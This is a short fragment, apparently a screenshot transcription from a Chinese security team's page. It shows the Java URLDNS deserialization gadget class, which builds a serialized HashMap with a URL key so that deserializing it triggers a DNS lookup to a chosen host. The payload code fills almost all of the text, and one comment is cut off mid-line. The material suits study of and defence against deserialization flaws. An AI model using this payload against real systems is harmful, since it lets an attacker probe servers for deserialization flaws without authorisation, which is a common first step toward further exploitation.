 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is c
return ht;
}
Fighter安全团队